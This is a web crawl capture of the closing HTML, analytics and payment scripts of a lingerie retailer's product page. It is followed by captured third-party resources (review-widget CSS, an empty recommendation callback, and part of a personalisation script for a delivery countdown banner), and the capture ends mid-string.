	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR/css-overrides/css-overrides.2024_09_04_05_13_07_925.css
body_size: 43
content:
.yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-review-border-smooth.yotpo-border-margin{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-head h2{margin-top:0;}
.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{padding:8px;}
.yotpo-review .yotpo-review-content .yotpo-read-more-text{display:inline;}
.disabled{opacity:.9 !important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769043134662&_device=mac&userId=&cookieId=bcaa1eKTDEMSgwXnkUhA23Om82&emailId=&anchors=id%3A%3AAMBITION-LUXE-LINGERIE-BODYSTOCKING%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcaa1eKTDEMSgwXnkUhA23Om82%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22AMBITION-LUXE-LINGERIE-BODYSTOCKING%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"1c1623fa-4a9f-4a16-beca-cd30178372b3"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56280
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%2